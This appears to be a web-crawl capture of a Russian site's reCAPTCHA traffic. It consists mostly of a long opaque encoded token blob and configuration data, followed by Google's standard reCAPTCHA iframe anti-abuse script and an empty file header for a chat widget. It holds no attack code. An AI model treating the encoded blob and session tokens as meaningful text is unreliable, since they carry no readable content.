qEHZsOCYsKKAD8hwpBbW8OmwpDCmsKvL8OPf8KFwo0dbn7Ch8KoFMKzaMKcFk4AwqFqw40PbsOXwp3CnMOPwoRkKMK0Ni8jw4FIw7jCml/Cr8K4w6IUw6DDs8KbCMOhGsKcf1JYw7txcArDhcOBX211w6TDoMOUY8OyOAnCjHrCuyU/T8K1VcOCYcOuA8OJf8KSGsKIwrTDkTbDknbChcKpOE/DvnvCq8K1IsK9wo3DkMKAw4xWw7PCp1MPEHXCqMK3w77DmTrDlsK/[base64]/DpMK8w7okCMKqw6VfwoI1wo/CrjnDq3vCmsKmw5vDmnXCuMOowrvCiQ/CpMOBZ8K2FQDCswnCo3LDgsO3B15uwr7DscOZw4hMehxowrXDmUHDvMK8fRfCmsOWw4LCqcKywo3CrMKdwqUYw7TCqm3CiAPCiHrDi8KMHTjDrMK5KsOeQMOaFX9Ww7DCuGvDpSUUw6zCgsOcwpt5DsKOCgZKKMKUw7Ehwr/[base64]/BsKlMcOTw6XDsgvDqsKJNsOCNSTCpMKCHB5Jbg/DmSTCrsOhwrbDiyzCgB89w55pIigvHANxb8K4wofDgj3CtDrDjMOgw6EVwrpRwpNdQMK1asK1w5Y+UmJOJkjCp1ITfcKJwq5Bwq/Cs8K4bcKdwpzCu8O5wo3CnMOuEcKGwrFWXcOGwprDucOfwr/DscOvw7I5FcKGUMOhw6LDsMK7w7BqwrnDmMOZZBoHPRlww4RaYVxOw5I3w7cqRVXCusKLw5xtw4t1GiPDmMO8UAvCjz40wrPCo8KpTnLDuw4Jw7LDosKZw73Cj8KKwok/w5txEA5SMsOWw4bCuQ3Dik9mZQHDnMOvVsOSwrjDvMKUw4rCg8Oaw7jCjwRywp16IsKrRsO0w4XCg14RwooLd8KAFcOpw7rDgMKIwqNeNsKJwpcMOMKjcgJdw47CtMK9wojDmhM/QlVkfsKvwrHDqHx6w5YDF8OKwpZsXsKNw43DvSJqwoQew6hXwp47wrfCiFvCiMKnWynDuEfDj8OOS2bDucOgOT/CrMO3JEYYw5XDq2PDo8KUC8KFSQnCksKxw43DiMK0woPDvFY7cmt8QcOoNH9LwrdBLMOfwpFPCmtpw6vCgQYDCSNsw67DosOKG8K4w4Vtw4ZQw7EwwqXDhjQ3Dwx5HBRfBlLCh8OjcywWAVXDomnDjUXDgMOTHWtPP0Z3ZcKcw53DrnN7AzQ/w6fClcOmY8OXw70JYsO8H24SIkjCk8KgEDDCujd/esKfw7jCgcOxE8KOG8OVKALDt8OQwqTDmznDg29jScKlwpzDvcOIwqIZw6gbwp/CokzDjBBVKcOJw4PCscKKKxhRUsKvwqJ9wo/DoXPCj8OjTFsww687wrtMbMKdUi45TcOPCsOpw53CoT1lwqIHwo7Dv3tdwqAEw63Dh8KZJsKLw5XDhDZ7w41tDSg4w4nDvsKkw63DusKcWXDDil7CncKNTAM1LlHDlcKdPMO0ej9JZyQaFX/DuMOoXFcXCRBYwrnDoGbDjMKJw40Hw4bCg0M3wp0Lw5N5BkrCssOnJ8Ovw7zCgMKeLMK9SsOqYUh/JyA4Uj5dw63CsE7DjAUrGgTCp8KQAW7CrsKlYmvDk1wATMOWQwPCmMOUwr/DmxtMScK+aMKwwqY/wrPDs8OKPx5jwrPDosOMw7YIVDXDjsKLw7Ydw6PCuMO7HMOJTQJewp/CkcOywrAjwoHCj37ChhovcMO1wo8nF3F5HcKMRsOgwrDDlMKbw6XDp8Kzw681wrbCisO7XsOpEcODYDbCqcOswr9gwr4Kw5Q3QhrCtzPCinlvP8KeSm/DqMKHdMOFYi3CicObKsOIQHzDisOzf0TDnDzDsMO+PsKfIgnDtsKzSE8wXF1+BcOIEWE+wr1OR8KJw59ew47CvnkPwr/CqMK4w5zCrsK4OMKBUAZnPjIBcSDDqsODNkVKJsKjbUTCgsK5w5DDilI/w4/Cl8OURg8mwpAzLsOCVcOfHTvClcK3w70REH/CmsO5GcKzwo42w4rDtkrCswHDsF4Nw5U/w7/DscOUw4JJDH/DjcKfw5XDmiNdw5zDicKpIMK9w57DtDLDj8OLwpPCrsKwwrnDjMODwrPDklTDkcO3w6ZtZTQRwrnCpMORw7/[base64]/[base64]/DgcKFwqJpFUPDq37DkXnDlsKaw5XDqsOew5ZBAlLCvhPChkMjLsO4wrnDtAnCoGLCiU9AMMODwpAmCgwoMcOrw4U4w63Ds8OIwp9gw6XDrg05wrDCgSPCvMKswpVVYk/ChgDDn37CtzXDhsOkw5p7wqPClFpVXsK9KSvDig9/P13CqhXDl8OBw4vClcOFwpbDgyPCvlVLVMODwo3CkMOtQ8Kaw7pMw5bDpMKYw7RmwpQRwrZkK8OkwrpydMOFwqkzw5tvOcKUw7prw4nDiH53wrjDk8OzWF7CsQRANCHCnsOxZcOlw4nCtcOkwq4fG2nDm8OXw53CjMKUesK9cADCmXdtw482w4rCl8K9wq/[base64]/CoMODPXRYwpVuMD7CpCbDssKKw4USwrldw5fCuEnCtsOUwpbDh8OeVyMtw47CnkXCucOQfyvDrsOVPsKtwrTCjiDCs8OAL8O/[base64]/CncKpw6/[base64]/CvMK2cy98ZTMuHsOjfcKtAsKnwo8XHUrCmi/Csl3DmsK/w4JQTUvCr8KDwp/[base64]/DsOpw5rDicOqw7PDsMOjwq3DkUsfwpY9F8O1w5Q9wqQmworCpAfCk8OGfArDtcOJfSnCmcOMQn1/UMKIScKvwpfCocOXw7HDh2IkNkzDgcKqwqV4wr/DnEDCpcKSw4XDosO/wo8Jw73DrMK+QTvDmyxbFxvDgjQGw49PN1jDoRfCvsKoIRnDgsKAwoY7NS59I8OVdsKkw7nDkcOMwrbCknNee1TCgsKjAMKvwr4EVnzCg8OHwq7Dk0RsUU3DhMKaUMKPwr3Djgp+wqVRw57DpMOvacOqw57ChF3CkTgPw6/CmBlMwo3ChcKcwp7CksKoZsO9wpzCnnTCrBfDnEElw53DlirCs8KLFEkDWMO4w43Dkj1FHTzDm8OGPMKZwrrDvwzDkcOwOcO4PmVtacOBTcOiQBkuTMO4L8KWwpPCrMKMwo3DryhYw75Fw4PDqMOQOsKze8KZNcOiNcOhX8KTw4zDoSfCqlTDpHo/fcORwp/ChcOaw7nDvcKUYMKewq7DvQlmIBrChnrDnllBXsK8w5zDgXfDmXwyS8Otwp9dw6BKBwnChm0bdcOFwo3Cm8Oow65uVcKlWsK/w5h2w5onw6vDjcOdwooHThHCncOiwq1TwpYyE8K8YcKjw7PDijcJVcOxPMKqw47DpsOebxJgw6rDgxjCvi3CjA18EXwsCDrDvMO1AxIewovCsWPDmE3CnsKDwq/Dl8KEcBHCki/[base64]/[base64]/DlsK4GAxiwpnDiDnCiT3CiHLDkHDDqRTCscONwpZEUcOjcG1pCMKPVMK8RR9zHy/ClAPDpsOUw5rCmAt6wrNrQjoOwpUmwpZNwojCvE7Crwh/w6UIZn/[base64]/[base64]/[base64]/Ct8KVJWfDmjUYemXDkFcpwqA+M8OwfGDCpixkwoENwpbCpkLDucOlw7Ylw69rwoJeSjTDh8KVw54YeBttwprDsCbDucOMFMOsY8OZwrrCjhxcPAxBWhjCjX7Dsi7DsFXDnk0ofS43bcKLL3nCgm/CozzDsMKZw7fDpcO4DcO+wrRLDMOOKMKGwovCmFfCmAp3PcKFwosdA2Zsb2EJDcOkTmzDssO2w5glw4J2wrlFFjzDhiDDk8O0w5LCtmg9w4/CkgFow4LDnzjDiyUIChPDu8Kmw5fCtcKewoBww6rDqAnChcOCw53CrCXCqEvCs8O2ehRFIMOiwqJRwqvDqUtrw4N0wrA9EcOEw6FuSSDCmcOPwrRdwqNNbcOZOcOwwqxHwrlBwpd2w7zDjVXDt8OkXi/[base64]/WwjCqEnCusKlbS4zwpx8JMOZJSPDhcKbezl9w6PDscKYcU1/OcKbwrhJZglDX8OiXVDConDDpDVkfmPDoCEAwpxzwqMJHB8MUHDDgsOkw7ZaacO+eyFINcO/I2JGw70YwprDjnFMVHPCkATDgcKfJcKvwrjCryZ1ZsOAwqIMccKHGnjDm3QyH2gUBmLCr8OEw6jCp8KEwprDgcOGW8KGWmsbw6PChl1LwpFtcMKxfizCosK2wp/DmcOxw4/DscOWFcKVBsOxwpjCmyrCksKbw7ZcOkFvwobDsMOZc8ORM8K5H8KwwpQeEkYCbgFERlfDvBfDtQ/CpMKLwoLCimnDmsO0TcKpZMO/GA4Bwqg8O0sIwqwowpvCtcOUwqB3cXDDscONwr/[base64]/[base64]/[base64]/wqPCj8OWJT/DvsK1w6nCsDYMw6cQw7UiwoNaAWx5w7TDhcKSUy1gw5gLchJcYMKjN8OqwrU4K2zCuMOHW3TDuEgoK8ObDDDCj8KnIsKgVjJOH0jCtsKXZGFmw5bCuRHCssOFAgfCp8KrVW9Mw6cAwo4Fw54Bw59lbsONMFvDn8OJKsOZGmhFw47DkgrClsOow6dXw48nIsO/w7Z3w6FewrzDm8OZwq8sMn5zw7DDlcKif8KMTAPCnCpCwqPCgsK3w44aIhszw7nDmMO+dx1nwrTDqMKNQ8Otw4PDmC4ncEnCpsO7ScKew7XDoSjCtsOzwp/[base64]/DtsOjaSU3w6BccMOoGArDoMKxJ3HDiGYbdMKpD8OYVsKBw591w64gw6h7w5pENFwocxjCqF80wpPDucKGVjfDsR7DoMKHwot0wr7ChWfCtcOyO8KgECUUOMOjQ8KGMx/DkznDm1JAOMOdwrjDk8OTwo/[base64]/DTU7w6DCuMKTw51Jw49lVjJVYcKVw6Mvw5tYwoHDvSlKw7TCp08wwozCv28UKw4odipuWAQVw7c/esOscsKFG03DqnnCuMOXwq04UW7ChkB8wqLDusOXwpbDqsKuw6nDjsOXw7hfw5PCjw7CscKQVcObwq1lw7tfw4V0XcOBFG/[base64]/IR/CusKqwq7ChDZbw7bCuld8wq0QC8KDw7wIKsODQMKUF8OOAMOLw5vDlz/Ck8OoFkA6O0LDksOKVsOLPiYmWUUywpFhw7d2KcOYw6s2NDBXJcKPccOGw4XCuRjDi8OMw6bDqT/DhmrDlMOOGMKtwrJndcOdesKkOU3DksO0wpnCuFBhwoTCk8KiRzfCpMKaw4zDgxnDhsKbZXRuw7xHI8OcwrI7w4zDpR3DhzYYZ8OKwqwYEMKLSXPCqA9tw6jCnsO8JsKFw7PCmlXDjcOcGzTClwfDn8KkCcOcd8K6wrbCvsK8fMK2wo/ChcKHw7vCrCPDvMO0D0dydmjCpFslw75BwrkUw6fDpGMUAcKbesKlEcOAw5YyWcOTw6fChMKlL0XDu8KXw7lFDsKCYRVYwo5rEcOEbRcBXFYqw7kEZRJscMOkeMODcsO5wozDncO2w45lw4QXVMOuwqs7eWcew53DuHUWPcOVZVkQwpbDt8KOw65Lw4zCnMOoXsOFw6/Dqw7Cp8K6GsKSw6jCl1nCvTfCqcO9wp8lw5XDhFHCocO/asOOOXfDqcOWA8K6dsOFw58Pw7xJw7IIPjXCimTCvwXCmcOZNEdtKCfCvVUtwrsKZgXCrcKZcAMQEcKLw7dhw5fCnUbDusKtw61sw7vDqMOcwo1+IcKFwol8w4zDisO+VWLCqz/DjMOMwrZjciPDm8O+HSTChsObdsKvSQtvK8KLwqLDsMOsN3bDsMO2wq8wXVXDn8K2CRHDrcKuCD/[base64]/[base64]/IMO/w4BPOmtWw6bDgGIww7/DmcOVPsOuTXjDm3w2SX3DrQZYc8KxTsK6IsK9w7bDqcKScgEcX8KzUDjDjsObwr5Ne1g0XcOkMytnwq/CiMKvFMKkJ8Khw47Cs8OlH8KIRsKWw4rCqMO/woxnw5bCiU8lQC5cZcKIccK2SlrDlcOCw6YHAh48w4TCisO8YcK3K0rCmMO0dXFew4YDS8KhE8KIwpIDw7MJDsOZw4ZZwpwXwqfDs8O3DhRaJ8OjZmrCqyDCu8KwwoF6wp5Kw45qw53DmsOvw7PCrE7DhVLDucOJbsKzPEpzUU/[base64]/ClMKlVUcSwrvDpcKhwp1Zw5/DpcOww6ATwrfDqnzDklxEDjVlw6cWw6jCk1nCkRrCpT1/L1Z7R8OiLcKmw7bCjg3CtBXCpsO1IlccVMKbRxMUw6AsdFxywpM9woTCh8KawrXDgMOAXwhMw4zDisOBw4N6BcKFNhXCnsOyw5Yew5R/TzvDrMOnIj1qJQbDtDfCnAApw54ewoQBGcO2wqlWRcOmw6ErS8OCw6A0JngZM1FvwozCmAcCdHPCjHkLDsKDVS4qe3tTeBl8OcOqw57CuMKFw7MvwqEFd8K+YcOYwrlGwqDDhMO/Kz8EFjrCnMOrwp9PZ8OHw6jCpEwLwpnDoDHChcO0DsKbw6Y5XEkRdRVHwpwfWCLCg8OQFMOoKcOfSsKywoHDrcO+Wm5SPBnCqMOhdVHCoSLDhx4ywqV2GsOlw4YFw4DChQ12wqLDjMKowpNwEcK/wobCm2DDnMKiw4lOCAo2wrDCkMOHwpDCtSUKRGcJLGrCqMKvwqfCrcO8wpp3w5kqw5/CnMONw5B+UmvCnE/DuWhccVTDpMKnO8K5S01zw5zDn2ohWAjCssK+w5s6Y8OxZlUiYHVswqtywq3CnMOLw6rDiAUJw4LCiMOWw6/[base64]/CkMO/wqzCjS3CrsOJw4p/AsOeWMKOVAHChQTCo8KeNxHDgsKEJcK3RUfDicKJDjIZw6jDusK1DMOdOk3CmCDCjMK0wo/DgUATfy0YwrQBwqwFw5LCvVPDpMKRwrLDlxENBQYawp8fA1M4eSrCgcObMMKtGEd0JhTDp8KtGAjDl8K/dnzDpMOyY8OVwp4jwpgmWA/[base64]/CjAbCn2/Dl8Kzwpszw7fDoEjCjFheI8OKwqrCvcO6O13CmMO/wpxNw57CjDHDmsOCLcOUw7fDhMKIwqVyBMOsNcKLw6HDuCvDtcOew77CvhPDhwhcbsO+ccKSV8K5w4U0wrXDpyYzGMOIw7rCqU8ECcOKw5HDgMKEKsKEw5jChsOMw4QrOnZVwrFQC8Oqw5/CuEVrwr7DoUjCskDCosK0w4VObsK2woJHERBHw5rDpXZ/cGAfR8KSUMOeeijCuXTCvFAiPBwWw5jCkXoLA8KsFcKvRBXDjVx/LsKPwqkAZMO/wp9sacKhwpnCsGIKGH9BHwMpAsKfwq7DisOgR8O2w7lbw4/ChBjCsywXw7/[base64]/DlsO2w7vDsEnDkRpQwozCg8Kowp5dJU9gw7Juw5xgw47DvFUGbF/CmmfCizFzJSdrKsOpTko+wocuWwNlBw/DjkRhwrXDusKDw4wAQQrDj2d7wrs9w57DoX5zR8K+NmpzwrgnFsObw5lLw6/[base64]/VMOUOSRORcKoLsKJw7LCocOhw78aZSbCoMOqwqpxYcK/w5HDlXHDv2J1wqEvw7gCwoLCjA1Hw7rDrivDhsOaSHs0HlIWw4nDg0wQw5RlNn8GXi5DwrQ1w7PCtj/CoybClXV6w70ywq4Uw6xXSsK1LELDu2fDm8KuwrV0F019wpjCoCx2UMOpcsKvKMOeFnsGK8KaJjdIwpwpwrJwW8K+wpvDlsKFS8Odw4bDo0JeJVXDm1TDncKlcGHDvsObHC1SP8KowqdzIWDDukPCoR/DicKbUWbDtcOBw7ojLhBAK1jDkV/CpMOzH25Sw6ZaCBHDj8KFw5B1w7UyXsKVw7ULw4/[base64]/CnmZfGMOFIAV4wp9Iw4ZTwpvDnETDsj3DiMOEYn4TNcOLVjnDll81PF0QwonDhcOsCTM5dcK7bMOjw4Q5w6rCo8KFw7ZBY3cpfHxJOcOyccKte8ONKB/DsWbClVDCi1ELNgogwr8hHXrDsWE3L8KLw7QUaMKow7ltwrRvw4LCmMKSwpTDsBDCkGfCsDIrw4xxwrzDoMOgwonCszgBwoPDsU7CoMKAwrQAw7XCp27CtgoOUWkBJyfCv8Kowrh1woXDnRDDnMOvwp1Lw53DhcOKZcKgKMOgDh/[base64]/[base64]/DjcOGw4Ayw6nDnG4uw5gxasKADzTDtCR2w7pywo5xbzfCtgsewoRVaMOCwqkkEcOTwo8vw7lzRsKdQ0g2DMKzPsKGUGggw6x/TCvDu8ONGsOuw6rCrhnCo2HCpMOsw6/Dq3FFacOgw5TCisONYsOLwrV2woLDtsOWXMOIR8ONw6fDpMOzOEpFwqYhBcO5G8O3w7/[base64]/[base64]/[base64]/DvcKrw4pMwqprwpbClsOMwp0Pw709w6Q6w7TCicKkwqTDjSrCq8OCPiDDnm7DphHDryvCiMOLGcOlAsO8w6vCtcKaQgrCr8O8w7U0YHrCqMOqZ8KIdcKHZMOzd1HCgA3DuSnDii4eCnUZcFozw7Eiw7fClBPCh8KLbmM0HRLDncKSw5AIw5pgYy/CisOXwofDt8O2w7LChyrDjcKCwqkrw6fDrcOzw4w1BBrDlcOXdMKmJ8O+RMKRJcOpRcOHXVh6TRHDk2LCosO/ZFzCi8Kfw6XCssOLw7LDozXCnCRBw5/CvVwrASTDuXkawrfCnn3DmTQfcEzDqg15FsK2w5pkPkzDv8OtN8OzwpzCgcK+wrbCsMOcw7wMwoldwpHCmisyR1ovO8OOwphNw5Rawogswq/DrcODG8KbesKQYF1wenUYwpB0A8K3KsOof8OYw5cNw6Y1w7/[base64]/CiyBXJSo2w4/CuhjCjMKSw6/[base64]/w57CnVfDv8OROMKoa8KKwqjDoWLDjsKVBMOJwq/DjlINwpNdXMODw4jCgkgYw4E+wpzCjBzDji0Kw5zCqzDDtCg3PcKdEhLCoW5ZO8KAEW0jCcKAFsOBbQnCljXDisOdRWdHw7ZUw6IoNMK+w7XCgMKTUWPCoMOfw7ckw5s3woQ8eTLCrsOlwoIJwqPCrQvCniTCmcOTNcKhQwlxRCx/[base64]/DksOnw5PDl8KfXsKjwrDCr8OVdcOJdMKzNcO/wrUSS8OKFMK/CcO3WUvDqnTCg0rCvcOMeTfCocK+d3/DvcOjCMKvTcKePcOUwozDqg3DisOUw5MKIsKoWsOPOXdRYMOmw4fDq8Kbw64cwqTDqxPDh8ODGAfChcKiPXtKworDm8KkwrgDwpbCsjTCmMOcw49kwpnCm8KOGsK1w7ZuUm4LO3PDo8KNOcKLwqvCslDDpMKQw6XCk8Olwq/CjwE9JjLCuAnCulUkBQldwoY0UMKROWZVw4HCjEjDqXPCo8KXH8K8wp4lW8OTwq/CnnvDnQYrw5rCgMOuXl0Fw4/CrGhKX8KQDTLDp8OCIMKKwqshwpUswq4fw4HDkBDCqMKXw4gew7rCocKzw4NUVDvCsj/CocOhw7F3w7TCqUHCsMOBw4rCkWZGecK8wq9/wrYyw5ZtJ3/DonRNXxDCmMO/wq/CiElHwpYCw7sMwo3CjcO3UsK5LGbDusOaw6zDjsK1B8Odbg7Dk3QbQ8Kpdylfw4vDtnrDncO1wqg/ICwOw6ULw4zCqMKDwqbDmcKZwqsvKMODwpJcwoXDgMKtN8Kuw7JcQQ/[base64]/KMK7OMKFVsKAwpXCiMOQGsKHw7HCoMOvwo4oYjfDsl7DkAVtw4JDEMOPw6RQb8Ouw6UPRMKXBcOAwq9ew6xQWQrDicKVRS3Dhg/Cvh3DlsKKB8Oywos5wrnDrxNMBTElwpVFwrcAccKrZmrDtjp6X0vDiMOqw5hsQ8KIUMKVwqZeQMOKw7tLL1wew4HDj8KOZgDDg8O6woDCncKUbxUIw65pGUB6XDjCoTZXCQB/woLDrhUOalkLQcOEwqPDsMKewpDDq2BOCSHClMKKOsKzM8O8w7jCuRIXw71HVF7Dul4jwobCqyAYwr7DiCHCtsOrVcKfw5sxw49fwoY5wpNSwoJLw5LCqi9bIsOFbMOyIC/[base64]/GgvCisKLwqrCkVjDtcOhwpIoTsKVbsKSdTE2wo3DrRfCoMOsdmVIOSkTen/CiAouHlkPw7lkdSIMIsOWwokSw5HCrsKWw6zCl8OWDy5owoPCmMOhTnctw6zChXkqdcKJDVtkXSzDtMOWw7vCq8OFZcOfFm57wrBfSwvCosOpbGTCqsOYKMKvbmXCtcKvNE8eA8OkbErChsOMeMK/wpbCnT5yw4vCiGILNMOleMOBYlwhwpjDlTVBw5UFDEc6ECUKKMKkN2Qlw7YSw6/DtQ4tShHCszzDkcKKeEJVwpBRwq1aE8K0KgpSw5vDk8Oew4psw4jDsl3DiMOsZzZjVnAxwos5UMKXw5/DlCMbw5PCuHYgJiDCmsOVw6rCp8OtwqQLwqHDjAt6wp/Cr8OCDMO8wpkxwoXCnSbDgcOgYHpOGcKFwrkrSWo/[base64]/wrvDtBDDoSjCusKlw6hIdksIZsKLTDrCpMOAXFnDnMObwo5dwrEpEcO5w5R6A8OQaDF3e8OIwp7DhQBlw7fCjU3DomrCkl7DrMO4wpFWw7/CkTzDogRqw6o4woLDisOswosjdRDDuMKHaR1WcmNTwrtgOVfCmsOjRcK/AmFNwqxtwr53GcKMSMOVw7nDh8Kpw4nDmw18dsKVH0XCumV3EQ0nwptkXXcPU8KVFkZETFNVfmAHSyoqCcOZNyd7woXDgXrDq8KVw7EjwrjDlDPDpmBfcsKSw7nCu1wGKcKcK3TCh8ONwoQWw77Cpl4mwqnCu8Obw4LDvMO/PsK2wqDDqEhvN8Ogw4hzwrwrwrl8EVkrQG4pHsK3w4HCssKNOMORwofCkkBIw6XCr2YUwohRw4Erw64hScOBGcOswq82XMOFwrQHbTlIwroZFUBNw6U1JcOuwpvDojzDs8KswpjClTzDqyLCpcKgVcOyfcK0wqIewqoGCcKHw48PAcKLwpkQw6/DkD7Do0B/QSHDhB9kWsKNwrPCicOTTUzDsWhGwr9lw5gBwp/ClzALfXTDm8Ojwp8NwpbDk8KEw7VBEH1Pwo/DkcOtwrjDrMKkwo1MTsKBw7DCrMKITcK/dMOIBxAME8OAw53Cpj8swoPDv0YXw4Vhw7bDjSITSMOcMsKKHsOwZMObw7kaB8OaAjzDv8OyasKyw5cEa27DlsK8wrjDkybDr34vd3AuL1wow5XDg0bDrDDDmsORMi7DjDzDtjfDmRbDlMKBw6Egw4cFXm0qworCsHwew4TDg8OZwqPDh34xw5vDkVwNWkR/w4dsS8KKwqDCtk3DtHzDncO/w4sFwp9idcOsw6PCrCI7w7J6HWoewp9iLgAEZWpawrpQa8KwE8K7B1FPfMOzbSzCnFHCiSHDtsKKwqjDq8KDwr5hwpYWVMOoFcOUPS0BwrQOwqBRBQ/[base64]/DhsO8VD/ChyzCvcKQO8OYw6zCv0bCjcONA8OVRMO+fVAhw4gtZsKbDMO3H8K/w6vDqgnDjsKFwowaL8OrJ2jDp0BYwqU2FcOVCSwYT8Ovwq0AYkbDvTXDnVPColLCgGpDw7UTw5LCnkDCjHspw7J5w4fCmUjDt8OpTgLDnwzCmcKEw6bDtsKrSG7Dq8Knw7oBwp/[base64]/[base64]/Coztyw7k/fcOpw4rDnhgrw4NFwrbCiBnCmm/DulnDqMKsw551A8KlQ8Klw4Zjw4HDkj/Dg8OPw5DDl8OGVcOGUMOJYDYvwpvDrxnCti/[base64]/CpcOuE8K7wprDncOdwoXDr8Ofw4/[base64]/DrsKww43DlcKaE8KPZmrDmcKLw7vCuDPDghPDtcKywrrDnhF7wp0Yw6pswq/[base64]/DqcOwaMKANsO1w7bDosOgw6xSOMKQJMOtLC/CpQ7DoR4RID/Ds8OtwqklLFRkw4LCt3cmXHvCgk1FasOpUGwAw7/[base64]/w5/DiFUqEWsVwp7Cs8OCw4ZMwqXDv2EGeAkXw7jDtCoEwqfDtcOAw40Ow6AuKk3CjcOGc8KVw6ohJsKcw6ZXbiTDu8OWY8OodsOtezfCq2PCnyTDjmXCvcKHC8K8L8OtP17DuTjDlwrDicOzwo7CrsKTw6c/[base64]/w7EzwqZ8woNgwrxlDRDCkn/Cg8OHw6TDs8KAwoYrw7pUwq5kwp7CusOLIQoOw7cawqIOwqTCojXDqcODVcKuAXnCoUtBccOjWHB8dsK2worDtx/[base64]/[base64]/[base64]/CvGtXc8OlwqzDp8OXYcOTQ8OLKwzDh8O8w7ccw6phw79dacOrwoxQw6/ClcKMD8KWMUXCn8OuwpLDgsK7ZsOHAMO7woM+wrQgYXYfwoDDk8OlwrbCoRXDv8OJw7BSwpbDsEjCqEJuBcOHwpDCizRrFTDClFhnRcKtBsKSWsKCB1nCowtLwq/[base64]/[base64]/IMOww4DDs3spwqLDt3BZw59aO8KeFMK7bcKBWcKbFsKTDUlZw5FUwr/DrCkiDD4gwrbCmMOsLBIGwp/CuGJcwpZqw4PCvgHDoBDCjCzCmsOvRsKrwqBEwohIwqsQLcObw7bCsVNZMcOuNEjCkFHDtsONLBTDqBQaF0dJQ8KvCCQCw4kIwpbDsDBvw77DosKCw6jCmjExIsK3wpPDmMOxwrJfw7YJMzorNyDCrSfDpgzDoFjDrcOeQsKqwq/[base64]/CmsKew6zDolXCnsOCecK+LmDDksKhP23CsgRqGigqZ8KKwq3DncKJwoPDvxc+f8KwKXrDiG4CwqVqwrrCnsK+NxZUGMOPZsKkLDvCuijDmcOHDUBeXQMNw5vDnG3DpFjClkvDo8OfOMO+O8K4wqfDvMOTLDE1wrbDjsO3SjtSw6bCncO1wp/[base64]/CtsOuw6HDrQELJMKnwpvCoMK/Q8K/eB7DkhHDqXDCpcOBesKxw4VDwrXDszwiwrdpwqLCjGgGw4fDpmbDscOOwoHDjMKoCMKPdWdqwqLDl2d/NsONw4ovw7RBwp9TCy9yScOuw6MKJS1twoltw4bCny0RJ8O5Jk4ONC/Cg0HDomB7wr0lwpXCqsOSf8ObaXd2KcO9EsOHw6UmwqN9QS7ClXYiHcKbcz3CgSjDtsK0wq4XZ8OuEsOfwocVwotKw4PCvzxRw696w7NzacK5IUsEwpHDjMK9Ek7DuMO/[base64]/CusK6w4PClsO2UGbDq8K/[base64]/DkHAPHsKaCG/CjkUfw7jDoVjDq2QxR8O5w5oMw5PCu018FhnDo8KAw7I2HsK2w6vDucOEdsOmwosHeh/DrUnDgAdaw4vCtXhJX8KeO3HDtxkZw7V7cMKdAMKrKsOTaUQEwqgtwoxrw4g7w5lpw4TDhj49MVQ9PMKCw5p1HMOGwrLDocKvDcKnw6zDjm5kPMKxZcOgdyPCvyxEw5cfw7DCmzkMdjsRw5TCk0d/wpUuMsKcFMOePA43HQY0wpLCvXYiwovCh0nDrWXDisKoTmzCsVxdEcOtw4N2w7YgNsOiVWk/UMKxT8KZw6RNw7kBIQZlb8Ojw7nCp8O0OMK/[base64]/[base64]/CgcKtC8KPUyLDmsOaBcKxAU7CicKqIA7Dv3JwbxnCvCvCoVEMb8OTEsO8wonDrMK/eMKwwoxow5g+ejIZwqEXwoPCoMOBe8OYw5oWwpZrY8K8wrXCnMO1woomFcKAw4JcworCoWDDs8O2wofCscKgw4JAEsKxRsOXwobDgh/DgsKSwr4+diUpdUTCmcKdQlwPAMKfVnXCj8K3wp7DuD1Wwo7Dp0fDiW3DnilYJcKVwqjCqG98wrXCkgpgwrbCoyXCvsOOIXt/wrrDusKQwpfDgknCqMOmJsOMZS4mEiV0TMO/[base64]/CMO7DsKDDMOsTMOkw6lcfsKNKBcKwojCgynDusKaGMOew7IaJcOIRcK4wq9/wqhrw5jCsMKdR33Dh2fCj0MAwrLCogjCqMO7M8Kbwr4VWsOvJSdnw40yW8ODDWILQ15lwrzCssKgw6/DsHAwQcKbwqlXYnzDsgYIRcOAdcKSwqdDwr9Jw5lMwqXDv8KwCcO3YcKewoDDuV/[base64]/Cg8OTLsO/wpfDsG5Dw7pjVMKAwo1WQGPDvMK/[base64]/w7oDw6HDrjgYe8O+wpN3fsKVMkvCuzPDpXUWZ8KHTF7ChCQ+SQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcYn1IaAAAAAAmfSWm2E7JxjNp51krtwVzyWXod\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,314],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ruskline.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229GudwXR7gx6fNA8tNk5FUCy1yi0HfvVQUxRqcee4W+g\\u003d\x22,0,0,null,1,1768257204829,0,0,[175,136,51],null,[176,23,27,106],\x22RC-hpXWyDPJGiX_-g\x22,null,null,null,null,null,\x220dAFcWeA4rYu8aNaDDZQEd8LIxC74oKEehs8naIr1Sazo8FEAvCo-xxdQbMsvy4IEUlMBDkmOT9bQW5EtU4ZQ5VuvJ6tg-hj8UJQ\x22,1768340004780]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UhLPS_UbICTfqT2jqaOIzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768253607886');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.retell.cc/js/common.min.js
body_size: 2181
